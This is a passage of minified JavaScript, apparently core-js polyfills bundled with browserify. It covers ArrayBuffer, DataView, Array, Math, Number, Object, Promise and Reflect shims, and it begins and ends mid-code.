e?NaN:o?-M:M;e+=F(2,n),a-=u}return(o?-1:1)*e*F(2,a-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function i(t){return[255&t]}function u(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function f(t){return r(t,52,8)}function D(t){return r(t,23,4)}function a(t,n,r){B(t[S],n,{get:function(){return this[r]}})}function s(t,n,r,e){r=b(+r);if(r+n>t[j])throw O(w);var o=t[A]._b,r=r+t[N],t=o.slice(r,r+n);return e?t:t.reverse()}function l(t,n,r,e,o,i){r=b(+r);if(r+n>t[j])throw O(w);for(var u=t[A]._b,c=r+t[N],f=e(+o),a=0;a<n;a++)u[c+a]=f[i?a:n-a-1]}var h=t(40),p=t(29),W=t(60),v=t(123),y=t(42),d=t(93),g=t(35),m=t(6),C=t(116),G=t(118),b=t(115),U=t(77).f,B=t(72).f,V=t(9),t=t(101),S="prototype",w="Wrong index!",_=h.ArrayBuffer,x=h.DataView,E=h.Math,O=h.RangeError,M=h.Infinity,P=_,z=E.abs,F=E.pow,Y=E.floor,q=E.log,J=E.LN2,A=p?"_b":"buffer",j=p?"_l":"byteLength",N=p?"_o":"byteOffset";if(v.ABV){if(!g(function(){_(1)})||!g(function(){new _(-1)})||g(function(){return new _,new _(1.5),new _(NaN),"ArrayBuffer"!=_.name})){for(var I,h=(_=function(t){return m(this,_),new P(b(t))})[S]=P[S],T=U(P),L=0;T.length>L;)(I=T[L++])in _||y(_,I,P[I]);W||(h.constructor=_)}var E=new x(new _(2)),R=x[S].setInt8;E.setInt8(0,2147483648),E.setInt8(1,2147483649),!E.getInt8(0)&&E.getInt8(1)||d(x[S],{setInt8:function(t,n){R.call(this,t,n<<24>>24)},setUint8:function(t,n){R.call(this,t,n<<24>>24)}},!0)}else _=function(t){m(this,_,"ArrayBuffer");t=b(t);this._b=V.call(Array(t),0),this[j]=t},x=function(t,n,r){m(this,x,"DataView"),m(t,_,"DataView");var e=t[j],n=C(n);if(n<0||e<n)throw O("Wrong offset!");if(e<n+(r=void 0===r?e-n:G(r)))throw O("Wrong length!");this[A]=t,this[N]=n,this[j]=r},p&&(a(_,"byteLength","_l"),a(x,"buffer","_b"),a(x,"byteLength","_l"),a(x,"byteOffset","_o")),d(x[S],{getInt8:function(t){return s(this,1,t)[0]<<24>>24},getUint8:function(t){return s(this,1,t)[0]},getInt16:function(t){t=s(this,2,t,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(t){t=s(this,2,t,arguments[1]);return t[1]<<8|t[0]},getInt32:function(t){return o(s(this,4,t,arguments[1]))},getUint32:function(t){return o(s(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return e(s(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return e(s(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){l(this,1,t,i,n)},setUint8:function(t,n){l(this,1,t,i,n)},setInt16:function(t,n){l(this,2,t,u,n,arguments[2])},setUint16:function(t,n){l(this,2,t,u,n,arguments[2])},setInt32:function(t,n){l(this,4,t,c,n,arguments[2])},setUint32:function(t,n){l(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){l(this,4,t,D,n,arguments[2])},setFloat64:function(t,n){l(this,8,t,f,n,arguments[2])}});t(_,"ArrayBuffer"),t(x,"DataView"),y(x[S],v.VIEW,!0),n.ArrayBuffer=_,n.DataView=x},{101:101,115:115,116:116,118:118,123:123,29:29,35:35,40:40,42:42,6:6,60:60,72:72,77:77,9:9,93:93}],123:[function(t,n,r){for(var e,o=t(40),i=t(42),t=t(124),u=t("typed_array"),c=t("view"),t=!(!o.ArrayBuffer||!o.DataView),f=t,a=0,s="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");a<9;)(e=o[s[a++]])?(i(e.prototype,u,!0),i(e.prototype,c,!0)):f=!1;n.exports={ABV:t,CONSTR:f,TYPED:u,VIEW:c}},{124:124,40:40,42:42}],124:[function(t,n,r){var e=0,o=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+o).toString(36))}},{}],125:[function(t,n,r){var e=t(51);n.exports=function(t,n){if(e(t)&&t._t===n)return t;throw TypeError("Incompatible receiver, "+n+" required!")}},{51:51}],126:[function(t,n,r){var e=t(40),o=t(23),i=t(60),u=t(127),c=t(72).f;n.exports=function(t){var n=o.Symbol||(o.Symbol=!i&&e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{127:127,23:23,40:40,60:60,72:72}],127:[function(t,n,r){r.f=t(128)},{128:128}],128:[function(t,n,r){var e=t(103)("wks"),o=t(124),i=t(40).Symbol,u="function"==typeof i;(n.exports=function(t){return e[t]||(e[t]=u&&i[t]||(u?i:o)("Symbol."+t))}).store=e},{103:103,124:124,40:40}],129:[function(t,n,r){var e=t(17),o=t(128)("iterator"),i=t(58);n.exports=t(23).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[e(t)]}},{128:128,17:17,23:23,58:58}],130:[function(t,n,r){var e=t(33),o=t(95)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return o(t)}})},{33:33,95:95}],131:[function(t,n,r){var e=t(33);e(e.P,"Array",{copyWithin:t(8)}),t(5)("copyWithin")},{33:33,5:5,8:8}],132:[function(t,n,r){var e=t(33),o=t(12)(4);e(e.P+e.F*!t(105)([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},{105:105,12:12,33:33}],133:[function(t,n,r){var e=t(33);e(e.P,"Array",{fill:t(9)}),t(5)("fill")},{33:33,5:5,9:9}],134:[function(t,n,r){var e=t(33),o=t(12)(2);e(e.P+e.F*!t(105)([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},{105:105,12:12,33:33}],135:[function(t,n,r){var e=t(33),o=t(12)(6),i="findIndex",u=!0;i in[]&&Array(1)[i](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return o(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)(i)},{12:12,33:33,5:5}],136:[function(t,n,r){var e=t(33),o=t(12)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),e(e.P+e.F*i,"Array",{find:function(t){return o(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)("find")},{12:12,33:33,5:5}],137:[function(t,n,r){var e=t(33),o=t(12)(0),t=t(105)([].forEach,!0);e(e.P+e.F*!t,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},{105:105,12:12,33:33}],138:[function(t,n,r){var l=t(25),e=t(33),h=t(119),p=t(53),v=t(48),y=t(118),d=t(24),g=t(129);e(e.S+e.F*!t(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,e,o,i=h(t),t="function"==typeof this?this:Array,u=arguments.length,c=1<u?arguments[1]:void 0,f=void 0!==c,a=0,s=g(i);if(f&&(c=l(c,2<u?arguments[2]:void 0,2)),null==s||t==Array&&v(s))for(r=new t(n=y(i.length));a<n;a++)d(r,a,f?c(i[a],a):i[a]);else for(o=s.call(i),r=new t;!(e=o.next()).done;a++)d(r,a,f?p(o,c,[e.value,a],!0):e.value);return r.length=a,r}})},{118:118,119:119,129:129,24:24,25:25,33:33,48:48,53:53,56:56}],139:[function(t,n,r){var e=t(33),o=t(11)(!1),i=[].indexOf,u=!!i&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(105)(i)),"Array",{indexOf:function(t){return u?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},{105:105,11:11,33:33}],140:[function(t,n,r){var e=t(33);e(e.S,"Array",{isArray:t(49)})},{33:33,49:49}],141:[function(t,n,r){var e=t(5),o=t(57),i=t(58),u=t(117);n.exports=t(55)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,o(1)):o(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),i.Arguments=i.Array,e("keys"),e("values"),e("entries")},{117:117,5:5,55:55,57:57,58:58}],142:[function(t,n,r){var e=t(33),o=t(117),i=[].join;e(e.P+e.F*(t(47)!=Object||!t(105)(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},{105:105,117:117,33:33,47:47}],143:[function(t,n,r){var e=t(33),o=t(117),i=t(116),u=t(118),c=[].lastIndexOf,f=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(f||!t(105)(c)),"Array",{lastIndexOf:function(t){if(f)return c.apply(this,arguments)||0;var n=o(this),r=u(n.length),e=r-1;for((e=1<arguments.length?Math.min(e,i(arguments[1])):e)<0&&(e=r+e);0<=e;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{105:105,116:116,117:117,118:118,33:33}],144:[function(t,n,r){var e=t(33),o=t(12)(1);e(e.P+e.F*!t(105)([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},{105:105,12:12,33:33}],145:[function(t,n,r){var e=t(33),o=t(24);e(e.S+e.F*t(35)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);t<n;)o(r,t,arguments[t++]);return r.length=n,r}})},{24:24,33:33,35:35}],146:[function(t,n,r){var e=t(33),o=t(13);e(e.P+e.F*!t(105)([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},{105:105,13:13,33:33}],147:[function(t,n,r){var e=t(33),o=t(13);e(e.P+e.F*!t(105)([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},{105:105,13:13,33:33}],148:[function(t,n,r){var e=t(33),o=t(43),f=t(18),a=t(114),s=t(118),l=[].slice;e(e.P+e.F*t(35)(function(){o&&l.call(o)}),"Array",{slice:function(t,n){var r=s(this.length),e=f(this);if(n=void 0===n?r:n,"Array"==e)return l.call(this,t,n);for(var o=a(t,r),t=a(n,r),i=s(t-o),u=Array(i),c=0;c<i;c++)u[c]="String"==e?this.charAt(o+c):this[o+c];return u}})},{114:114,118:118,18:18,33:33,35:35,43:43}],149:[function(t,n,r){var e=t(33),o=t(12)(3);e(e.P+e.F*!t(105)([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},{105:105,12:12,33:33}],150:[function(t,n,r){var e=t(33),o=t(3),i=t(119),u=t(35),c=[].sort,f=[1,2,3];e(e.P+e.F*(u(function(){f.sort(void 0)})||!u(function(){f.sort(null)})||!t(105)(c)),"Array",{sort:function(t){return void 0===t?c.call(i(this)):c.call(i(this),o(t))}})},{105:105,119:119,3:3,33:33,35:35}],151:[function(t,n,r){t(100)("Array")},{100:100}],152:[function(t,n,r){t=t(33);t(t.S,"Date",{now:function(){return(new Date).getTime()}})},{33:33}],153:[function(t,n,r){var e=t(33),t=t(26);e(e.P+e.F*(Date.prototype.toISOString!==t),"Date",{toISOString:t})},{26:26,33:33}],154:[function(t,n,r){var e=t(33),o=t(119),i=t(120);e(e.P+e.F*t(35)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=o(this),r=i(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{119:119,120:120,33:33,35:35}],155:[function(t,n,r){var e=t(128)("toPrimitive"),o=Date.prototype;e in o||t(42)(o,e,t(27))},{128:128,27:27,42:42}],156:[function(t,n,r){var e=Date.prototype,o=e.toString,i=e.getTime;new Date(NaN)+""!="Invalid Date"&&t(94)(e,"toString",function(){var t=i.call(this);return t==t?o.call(this):"Invalid Date"})},{94:94}],157:[function(t,n,r){var e=t(33);e(e.P,"Function",{bind:t(16)})},{16:16,33:33}],158:[function(t,n,r){var e=t(51),o=t(79),i=t(128)("hasInstance"),u=Function.prototype;i in u||t(72).f(u,i,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},{128:128,51:51,72:72,79:79}],159:[function(t,n,r){var e=t(72).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||t(29)&&e(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},{29:29,72:72}],160:[function(t,n,r){var e=t(19),o=t(125);n.exports=t(22)("Map",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{get:function(t){t=e.getEntry(o(this,"Map"),t);return t&&t.v},set:function(t,n){return e.def(o(this,"Map"),0===t?0:t,n)}},e,!0)},{125:125,19:19,22:22}],161:[function(t,n,r){var e=t(33),o=t(63),i=Math.sqrt,t=Math.acosh;e(e.S+e.F*!(t&&710==Math.floor(t(Number.MAX_VALUE))&&t(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:94906265.62425156<t?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},{33:33,63:63}],162:[function(t,n,r){var t=t(33),e=Math.asinh;t(t.S+t.F*!(e&&0<1/e(0)),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},{33:33}],163:[function(t,n,r){var t=t(33),e=Math.atanh;t(t.S+t.F*!(e&&1/e(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{33:33}],164:[function(t,n,r){var e=t(33),o=t(65);e(e.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},{33:33,65:65}],165:[function(t,n,r){t=t(33);t(t.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{33:33}],166:[function(t,n,r){var t=t(33),e=Math.exp;t(t.S,"Math",{cosh:function(t){return(e(t=+t)+e(-t))/2}})},{33:33}],167:[function(t,n,r){var e=t(33),t=t(61);e(e.S+e.F*(t!=Math.expm1),"Math",{expm1:t})},{33:33,61:61}],168:[function(t,n,r){var e=t(33);e(e.S,"Math",{fround:t(62)})},{33:33,62:62}],169:[function(t,n,r){var t=t(33),f=Math.abs;t(t.S,"Math",{hypot:function(t,n){for(var r,e,o=0,i=0,u=arguments.length,c=0;i<u;)c<(r=f(arguments[i++]))?(o=o*(e=c/r)*e+1,c=r):0<r?o+=(e=r/c)*e:o+=r;return c===1/0?1/0:c*Math.sqrt(o)}})},{33:33}],170:[function(t,n,r){var e=t(33),o=Math.imul;e(e.S+e.F*t(35)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,n){var t=+t,n=+n,r=65535&t,e=65535&n;return 0|r*e+((65535&t>>>16)*e+r*(65535&n>>>16)<<16>>>0)}})},{33:33,35:35}],171:[function(t,n,r){t=t(33);t(t.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},{33:33}],172:[function(t,n,r){var e=t(33);e(e.S,"Math",{log1p:t(63)})},{33:33,63:63}],173:[function(t,n,r){t=t(33);t(t.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},{33:33}],174:[function(t,n,r){var e=t(33);e(e.S,"Math",{sign:t(65)})},{33:33,65:65}],175:[function(t,n,r){var e=t(33),o=t(61),i=Math.exp;e(e.S+e.F*t(35)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},{33:33,35:35,61:61}],176:[function(t,n,r){var e=t(33),o=t(61),i=Math.exp;e(e.S,"Math",{tanh:function(t){var n=o(t=+t),r=o(-t);return n==1/0?1:r==1/0?-1:(n-r)/(i(t)+i(-t))}})},{33:33,61:61}],177:[function(t,n,r){t=t(33);t(t.S,"Math",{trunc:function(t){return(0<t?Math.floor:Math.ceil)(t)}})},{33:33}],178:[function(t,n,r){function e(t){if("string"==typeof(n=a(t,!1))&&2<n.length){var n,r,e,o,t=(n=g?n.trim():p(n,3)).charCodeAt(0);if(43===t||45===t){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===t){switch(n.charCodeAt(1)){case 66:case 98:e=2,o=49;break;case 79:case 111:e=8,o=55;break;default:return+n}for(var i,u=n.slice(2),c=0,f=u.length;c<f;c++)if((i=u.charCodeAt(c))<48||o<i)return NaN;return parseInt(u,e)}}return+n}var o=t(40),i=t(41),u=t(18),c=t(45),a=t(120),f=t(35),s=t(77).f,l=t(75).f,h=t(72).f,p=t(111).trim,v=b=o.Number,y=b.prototype,d="Number"==u(t(71)(y)),g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var m,b=function(t){var t=arguments.length<1?0:t,n=this;return n instanceof b&&(d?f(function(){y.valueOf.call(n)}):"Number"!=u(n))?c(new v(e(t)),n,b):e(t)},S=t(29)?s(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;S.length>w;w++)i(v,m=S[w])&&!i(b,m)&&h(b,m,l(v,m));(b.prototype=y).constructor=b,t(94)(o,"Number",b)}},{111:111,120:120,18:18,29:29,35:35,40:40,41:41,45:45,71:71,72:72,75:75,77:77,94:94}],179:[function(t,n,r){t=t(33);t(t.S,"Number",{EPSILON:Math.pow(2,-52)})},{33:33}],180:[function(t,n,r){var e=t(33),o=t(40).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},{33:33,40:40}],181:[function(t,n,r){var e=t(33);e(e.S,"Number",{isInteger:t(50)})},{33:33,50:50}],182:[function(t,n,r){t=t(33);t(t.S,"Number",{isNaN:function(t){return t!=t}})},{33:33}],183:[function(t,n,r){var e=t(33),o=t(50),i=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},{33:33,50:50}],184:[function(t,n,r){t=t(33);t(t.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{33:33}],185:[function(t,n,r){t=t(33);t(t.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{33:33}],186:[function(t,n,r){var e=t(33),t=t(86);e(e.S+e.F*(Number.parseFloat!=t),"Number",{parseFloat:t})},{33:33,86:86}],187:[function(t,n,r){var e=t(33),t=t(87);e(e.S+e.F*(Number.parseInt!=t),"Number",{parseInt:t})},{33:33,87:87}],188:[function(t,n,r){function u(t,n){for(var r=-1,e=n;++r<6;)e+=t*p[r],p[r]=e%1e7,e=i(e/1e7)}function c(t){for(var n=6,r=0;0<=--n;)r+=p[n],p[n]=i(r/t),r=r%t*1e7}function f(){for(var t,n=6,r="";0<=--n;)""===r&&0!==n&&0===p[n]||(t=String(p[n]),r=""===r?t:r+h.call("0",7-t.length)+t);return r}function a(t,n,r){return 0===n?r:n%2==1?a(t,n-1,r*t):a(t*t,n/2,r)}var e=t(33),s=t(116),l=t(4),h=t(110),o=1..toFixed,i=Math.floor,p=[0,0,0,0,0,0],v="Number.toFixed: incorrect invocation!";e(e.P+e.F*(!!o&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!t(35)(function(){o.call({})})),"Number",{toFixed:function(t){var n,r,e=l(this,v),t=s(t),o="",i="0";if(t<0||20<t)throw RangeError(v);if(e!=e)return"NaN";if(e<=-1e21||1e21<=e)return String(e);if(e<0&&(o="-",e=-e),1e-21<e)if(e=(n=function(t){for(var n=0,r=t;4096<=r;)n+=12,r/=4096;for(;2<=r;)n+=1,r/=2;return n}(e*a(2,69,1))-69)<0?e*a(2,-n,1):e/a(2,n,1),e*=4503599627370496,0<(n=52-n)){for(u(0,e),r=t;7<=r;)u(1e7,0),r-=7;for(u(a(10,r,1),0),r=n-1;23<=r;)c(1<<23),r-=23;c(1<<r),u(1,1),c(2),i=f()}else u(0,e),u(1<<-n,0),i=f()+h.call("0",t);return i=0<t?o+((e=i.length)<=t?"0."+h.call("0",t-e)+i:i.slice(0,e-t)+"."+i.slice(e-t)):o+i}})},{110:110,116:116,33:33,35:35,4:4}],189:[function(t,n,r){var e=t(33),o=t(35),i=t(4),u=1..toPrecision;e(e.P+e.F*(o(function(){return"1"!==u.call(1,void 0)})||!o(function(){u.call({})})),"Number",{toPrecision:function(t){var n=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{33:33,35:35,4:4}],190:[function(t,n,r){var e=t(33);e(e.S+e.F,"Object",{assign:t(70)})},{33:33,70:70}],191:[function(t,n,r){var e=t(33);e(e.S,"Object",{create:t(71)})},{33:33,71:71}],192:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperties:t(73)})},{29:29,33:33,73:73}],193:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperty:t(72).f})},{29:29,33:33,72:72}],194:[function(t,n,r){var e=t(51),o=t(66).onFreeze;t(83)("freeze",function(n){return function(t){return n&&e(t)?n(o(t)):t}})},{51:51,66:66,83:83}],195:[function(t,n,r){var e=t(117),o=t(75).f;t(83)("getOwnPropertyDescriptor",function(){return function(t,n){return o(e(t),n)}})},{117:117,75:75,83:83}],196:[function(t,n,r){t(83)("getOwnPropertyNames",function(){return t(76).f})},{76:76,83:83}],197:[function(t,n,r){var e=t(119),o=t(79);t(83)("getPrototypeOf",function(){return function(t){return o(e(t))}})},{119:119,79:79,83:83}],198:[function(t,n,r){var e=t(51);t(83)("isExtensible",function(n){return function(t){return!!e(t)&&(!n||n(t))}})},{51:51,83:83}],199:[function(t,n,r){var e=t(51);t(83)("isFrozen",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],200:[function(t,n,r){var e=t(51);t(83)("isSealed",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],201:[function(t,n,r){var e=t(33);e(e.S,"Object",{is:t(96)})},{33:33,96:96}],202:[function(t,n,r){var e=t(119),o=t(81);t(83)("keys",function(){return function(t){return o(e(t))}})},{119:119,81:81,83:83}],203:[function(t,n,r){var e=t(51),o=t(66).onFreeze;t(83)("preventExtensions",function(n){return function(t){return n&&e(t)?n(o(t)):t}})},{51:51,66:66,83:83}],204:[function(t,n,r){var e=t(51),o=t(66).onFreeze;t(83)("seal",function(n){return function(t){return n&&e(t)?n(o(t)):t}})},{51:51,66:66,83:83}],205:[function(t,n,r){var e=t(33);e(e.S,"Object",{setPrototypeOf:t(99).set})},{33:33,99:99}],206:[function(t,n,r){var e=t(17),o={};o[t(128)("toStringTag")]="z",o+""!="[object z]"&&t(94)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},{128:128,17:17,94:94}],207:[function(t,n,r){var e=t(33),t=t(86);e(e.G+e.F*(parseFloat!=t),{parseFloat:t})},{33:33,86:86}],208:[function(t,n,r){var e=t(33),t=t(87);e(e.G+e.F*(parseInt!=t),{parseInt:t})},{33:33,87:87}],209:[function(r,t,R){function e(){}function p(o){S.call(a,function(){var t,n,r=o._v,e=T(o);if(e&&(t=x(function(){F?M.emit("unhandledRejection",r,o):(n=a.onunhandledrejection)?n({promise:o,reason:r}):(n=a.console)&&n.error&&n.error("Unhandled promise rejection",r)}),o._h=F||T(o)?2:1),o._a=void 0,e&&t.e)throw t.v})}function v(n){S.call(a,function(){var t;F?M.emit("rejectionHandled",n):(t=a.onrejectionhandled)&&t({promise:n,reason:n._v})})}function o(t){var r,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw O("Promise can't be resolved itself");(r=N(t))?w(function(){var n={_w:e,_d:!1};try{r.call(t,s(o,n,1),s(L,n,1))}catch(t){L.call(n,t)}}):(e._v=t,e._s=1,I(e,!1))}catch(t){L.call({_w:e,_d:!1},t)}}}var n,i,u,c,f=r(60),a=r(40),s=r(25),l=r(17),h=r(33),y=r(51),d=r(3),g=r(6),m=r(39),b=r(104),S=r(113).set,w=r(68)(),_=r(69),x=r(90),E=r(91),O=a.TypeError,M=a.process,P=a.Promise,F="process"==l(M),A=i=_.f,l=!!function(){try{var t=P.resolve(1),n=(t.constructor={})[r(128)("species")]=function(t){t(e,e)};return(F||"function"==typeof PromiseRejectionEvent)&&t.then(e)instanceof n}catch(t){}}(),j=f?function(t,n){return t===n||t===P&&n===c}:function(t,n){return t===n},N=function(t){var n;return!(!y(t)||"function"!=typeof(n=t.then))&&n},I=function(s,l){var h;s._n||(s._n=!0,h=s._c,w(function(){for(var t=s._v,n=1==s._s,r=0;h.length>r;){a=f=c=u=o=e=void 0;var e,o,i=h[r++],u=n?i.ok:i.fail,c=i.resolve,f=i.reject,a=i.domain;try{u?(n||(2==s._h&&v(s),s._h=1),!0===u?e=t:(a&&a.enter(),e=u(t),a&&a.exit()),e===i.promise?f(O("Promise-chain cycle")):(o=N(e))?o.call(e,c,f):c(e)):f(t)}catch(t){f(t)}}s._c=[],s._n=!1,l&&!s._h&&p(s)}))},T=function t(n){if(1==n._h)return!1;for(var r,e=n._a||n._c,o=0;e.length>o;)if((r=e[o++]).fail||!t(r.promise))return!1;return!0},L=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),I(n,!0))};l||(P=function(t){g(this,P,"Promise","_h"),d(t),n.call(this);try{t(s(o,this,1),s(L,this,1))}catch(t){L.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(93)(P.prototype,{then:function(t,n){var r=A(b(this,P));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=F?M.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&I(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),u=function(){var t=new n;this.promise=t,this.resolve=s(o,t,1),this.reject=s(L,t,1)},_.f=A=function(t){return j(P,t)?new u:i(t)}),h(h.G+h.W+h.F*!l,{Promise:P}),r(101)(P,"Promise"),r(100)("Promise"),c=r(23).Promise,h(h.S+h.F*!l,"Promise",{reject:function(t){var n=A(this);return(0,n.reject)(t),n.promise}}),h(h.S+h.F*(f||!l),"Promise",{resolve:function(t){return t instanceof P&&j(t.constructor,this)?t:E(this,t)}}),h(h.S+h.F*!(l&&r(56)(function(t){P.all(t).catch(e)})),"Promise",{all:function(t){var u=this,n=A(u),c=n.resolve,f=n.reject,r=x(function(){var e=[],o=0,i=1;m(t,!1,function(t){var n=o++,r=!1;e.push(void 0),i++,u.resolve(t).then(function(t){r||(r=!0,e[n]=t,--i||c(e))},f)}),--i||c(e)});return r.e&&f(r.v),n.promise},race:function(t){var n=this,r=A(n),e=r.reject,o=x(function(){m(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return o.e&&e(o.v),r.promise}})},{100:100,101:101,104:104,113:113,128:128,17:17,23:23,25:25,3:3,33:33,39:39,40:40,51:51,56:56,6:6,60:60,68:68,69:69,90:90,91:91,93:93}],210:[function(t,n,r){var e=t(33),o=t(3),i=t(7),u=(t(40).Reflect||{}).apply,c=Function.apply;e(e.S+e.F*!t(35)(function(){u(function(){})}),"Reflect",{apply:function(t,n,r){t=o(t),r=i(r);return u?u(t,n,r):c.call(t,n,r)}})},{3:3,33:33,35:35,40:40,7:7}],211:[function(t,n,r){var e=t(33),o=t(71),i=t(3),u=t(7),c=t(51),f=t(35),a=t(16),s=(t(40).Reflect||{}).construct,l=f(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!f(function(){s(function(){})});e(e.S+e.F*(l||h),"Reflect",{construct:function(t,n){i(t),u(n);var r=arguments.length<3?t:i(arguments[2]);if(h&&!l)return s(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(a.apply(t,e))}e=r.prototype,r=o(c(e)?e:Object.prototype),e=Function.apply.call(t,r,n);return c(e)?e:r}})},{16:16,3:3,33:33,35:35,40:40,51:51,7:7,71:71}],212:[function(t,n,r){var e=t(72),o=t(33),i=t(7),u=t(120);o(o.S+o.F*t(35)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){i(t),n=u(n,!0),i(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{120:120,33:33,35:35,7:7,72:72}],213:[function(t,n,r){var e=t(33),o=t(75).f,i=t(7);e(e.S,"Reflect",{deleteProperty:function(t,n){var r=o(i(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{33:33,7:7,75:75}],214:[function(t,n,r){function e(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)}var o=t(33),i=t(7);t(54)(e,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),o(o.S,"Reflect",{enumerate:function(t){return new e(t)}})},{33:33,54:54,7:7}],215:[function(t,n,r){var e=t(75),o=t(33),i=t(7);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(i(t),n)}})},{33:33,7:7,75:75}],216:[function(t,n,r){var e=t(33),o=t(79),i=t(7);e(e.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},{33:33,7:7,79:79}],217:[function(t,n,r){var 